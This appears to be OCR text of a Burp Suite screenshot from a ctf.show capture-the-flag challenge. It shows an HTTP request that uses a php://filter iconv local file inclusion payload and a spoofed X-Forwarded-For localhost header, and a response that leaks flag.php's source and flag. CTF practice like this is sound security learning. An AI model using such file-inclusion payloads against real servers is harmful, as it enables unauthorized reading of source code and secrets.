 Request
Pretty Raw Hex \n ≡
1 GET /?file=php://filter/convert.iconv.ASCII.USC-2BE/resource=flag.php HTTP/1.1
2 Host: 2d8b295a-8ac3-45ba-be9b-8a7bea64f2cf.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10
11
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 07 Dec 2023 03:49:15 GMT
4 Content-Type: video/mp4
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 63
8
9 <?php
10 $flag="ctfshow{8b079dac-4bd5-4f82-b02a-9f42f84b839b}";
11 ?>